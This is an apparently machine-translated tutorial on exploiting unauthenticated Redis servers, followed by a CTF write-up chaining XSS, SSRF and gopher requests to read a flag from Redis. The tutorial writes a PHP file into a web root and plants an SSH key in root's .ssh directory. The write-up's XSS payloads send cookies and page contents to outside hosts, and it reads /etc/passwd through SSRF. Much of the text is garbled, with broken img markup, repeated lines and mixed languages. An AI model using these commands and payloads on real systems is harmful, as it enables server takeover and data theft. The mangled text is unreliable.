Redis は、キーと値のペアとしてキーと値を使用する非リレーショナル データベースです。

redis は、ANSI C 言語で書かれたオープンソースのログタイプの Key-Value データベースで、BSD プロトコルに準拠し、ネットワークをサポートし、メモリベースで永続化でき、複数の言語で API を提供します。

これは、値が文字列、ハッシュ、マップ、リスト、セット、ソートされたセットなどのタイプになる可能性があるため、データ構造サーバーと呼ばれることがよくあります。

インストール サービス

win

ダウンロード アドレス: https://github.com/MSOpenTech/redis/releases

テスト環境:

オペレーティング システム: win7

ip:192.168.107.144

redis-server.exe redis.conf









##次に、ポートを確認します

##次に、ポートを確認します

##6379 ポート (redis のデフォルト ポート) が開いています

ubuntu

インストール

sudo apt-get update sudo apt-get install redis-server

redis-server

redis-cli.exe -h 192.168.107.144

redis 192.168.107.144:6379> get x "<?php phpinfo(); ?>"

redis 192.168.107.144:6379> keys * 1) "x"

redis 192.168.107.144:6379>flushall

エクスプロイト



このマシンはtelnetコマンドを積極的に実行しますターゲット マシンに接続します

または redis-cli.exe -h 192.168.107.144

接続に成功しました

#Redis のバージョン番号などを確認できます。

使用方法

//设置x的值 redis 192.168.107.144:6379> set x "<?php phpinfo(); ?>" redis 192.168.107.144:6379> config set dbfilename test.php redis 192.168.107.144:6379> config set dir D:/WWW/PHPTutorial/WWW redis 192.168.107.144:6379> save

root@ip-172-31-14-115:~/.ssh# ssh-keygen -t rsa

#次に、ssh 公開キーをターゲット マシンに書き込みます

root@ip-172-31-14-115:/etc/redis# redis-cli -h 192.168.107.144 192.168.107.144:6379> config set dir /root/.ssh # 设置本地存储文件目录 192.168.107.144:6379> config set dbfilename pub_keys # 设置本地存储文件名 192.168.107.144:6379> set x "xxxx" # 将你的ssh公钥写入x键里。(xxxx即你自己生成的ssh公钥) 192.168.107.144:6379> save # 保存

そして、ローカルで ssh に接続します

root@ip-172-31-14-115:~/.ssh# ssh -i id_rsa root@192.168.107.144

CTF の Redis (XSS->SSRF&Gopher->Redis)

タイトルはタイトル アドレスです: https://hackme.inndy.tw/scoreboard/

xeeme

で見つかりましたrobots.txt 漏洩したソース コード



# は暗号化された config.php

登録とログイン後のインターフェース

#電子メールの送信には検証が必要です

#検証用のスクリプトを作成するだけです

<?php

$captcha=1;

while(1) {

if(substr(md5("60df5eaed35edcf0".$captcha),0,5) === "00000")

{

echo $captcha;

break;

}

$captcha++;

}

echo "<br>".md5($captcha);

?> #img でテスト

#img でテスト

#onload もフィルタリングされます

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://vps/?a='+document.cookie" alt="Redis の不正アクセスの概要" >

PHPSESSID=rmibdo13ohquscgsuphitr9cp4; FLAG_XSSME=FLAG{Sometimes, XSS can be critical vulnerability <script>alert(1)</script>}; FLAG_2=IN_THE_REDIS xssrf Leak

xssrf Leak前の質問のCookieによると、FLAG_2=IN_THE_REDIS

同じ環境です



需要本地登陆,尝试一下伪造xff头

换了几个ip头都没用

于是想到之前做的题,可以直接去打管理员页面的源码

这里 不知道为什么 xss平台接收不到,于是换了一个平台

利用payload

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://rkao6p.ceye.io/?'+btoa(document.body.innerHTML)" alt="Redis の不正アクセスの概要" >

发现innerhtml被过滤

于是html编码

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="document.location='http://rkao6p.ceye.io/?'+btoa(document.body.innerHTML)" alt="Redis の不正アクセスの概要" >



发现收到请求

解个码,放在本地

SSRF读取config.php

猜测send request功能存在ssrf

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://vps?'+btoa(xmlhttp.responseText)

}

}

xmlhttp.open("GET","request.php",true);

xmlhttp.send();

">vps收到请求

解码:

...

<form action="/request.php" method="POST">

<div class="form-group">

<label for="url">URL</label>

<textarea name="url" class="form-control" id="url" aria-describedby="url" placeholder="URL" rows="10"></textarea>

</div>

<button class="btn btn-primary">Send Request</button>

</form>

</div>

</body>

</html>post请求的url参数

尝试读文件

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://52.36.15.23:12345?'+btoa(xmlhttp.responseText)

}

}

xmlhttp.open("POST","request.php",true);

xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

xmlhttp.send("url=file:///etc/passwd");

">成功读到/etc/passwd

于是读之前的config.php





xssrf redis(ssrf+gopher拿下flag)

根据flag的提示,redis的端口是25566

请求redis配合gopher

<img src="/static/imghw/default1.png" data-src=""onerror=" class="lazy" onerror="

xmlhttp=new XMLHttpRequest();

xmlhttp.onreadystatechange=function()

{

if (xmlhttp.readyState==4 && xmlhttp.status==200)

{

document.location='http://52.36.15.23:12345?'+btoa(xmlhttp.responseText)

}

}

xmlhttp.open("POST","request.php",true);

xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

xmlhttp.send("url=gopher://127.0.0.1:25566/_info");

">

成功获取info

查看一下keys

xmlhttp.send("url=gopher://127.0.0.1:25566/_key%2520*");去读

既然有flag键,那么直接去读flag的值

xmlhttp.send("url=gopher://127.0.0.1:25566/_get%2520flag");类型不符合

于是查看类型

xmlhttp.send("url=gopher://127.0.0.1:25566/_type%2520flag");是list,返回列表长度

xmlhttp.send("url=gopher://127.0.0.1:25566/_LLEN%2520flag");那么获取所有元素

xmlhttp.send("url=gopher://127.0.0.1:25566/_LRANGE%2520flag%25200%252053");于是写个脚本

flag="""

}

t

i

o

l

p

x

e

o

t

y

s

a

e

s

i

n

o

i

t

a

c

i

t

n

e

h

t

u

a

t

u

o

h

t

i

w

s

i

d

e

R

{

G

A

L

F

"""

result = flag[::-1]

print(result)最后flag FLAG{Redis without authentication is easy to exploit}

原文地址:https://xz.aliyun.com/t/4051

更多redis知识请关注redis入门教程栏目。

以上がRedis の不正アクセスの概要の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。